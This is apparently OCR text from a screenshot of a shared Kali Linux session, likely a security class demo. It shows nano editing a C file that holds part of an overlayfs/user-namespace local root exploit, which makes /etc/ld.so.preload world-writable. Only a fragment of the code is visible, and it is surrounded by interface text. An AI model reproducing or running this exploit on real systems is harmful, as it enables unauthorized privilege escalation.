 TÍTULO
kali:0.0: VNC Viewer
Inicio
kali@kal
Está compartiendo toda su pantalla.
Dejar de compartir
File Actions Edit View Help
GNU nano 5.9 /tmp/37292.c
chdir("/");
umount("/tmp/ns_sploit/o");
fprintf(stderr,"mount #2\n");
if (mount("overlay", "/tmp/ns_sploit/o", "overlayfs", MS_MGC_VAL, "lowerdir=/tmp/ns_sploit/upper,upperdir=/etc") != 0) {
if (mount("overlay", "/tmp/ns_sploit/o", "overlay", MS_MGC_VAL, "lowerdir=/tmp/ns_sploit/upper,upperdir=/etc,workdir=/tmp/ns_>
exit(-1);
}
chmod("/tmp/ns_sploit/work/work",0777);
}
chmod("/tmp/ns_sploit/o/ld.so.preload",0777);
umount("/tmp/ns_sploit/o");
}
int
main(int argc, char **argv)
{
int status, fd, lib;
pid_t wrapper, init;
int clone_flags = CLONE_NEWNS | SIGCHLD;
fprintf(stderr,"spawning threads\n");
if((wrapper = fork()) == 0) {
if(unshare(CLONE_NEWUSER) != 0)
fprintf(stderr, "failed to create new user namespace\n");
if((init = fork()) == 0) {
pid_t pid =
[ Read 152 lines ]
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy
254 x 143
ESP
18:20
6/12/2021
Alonso Caballero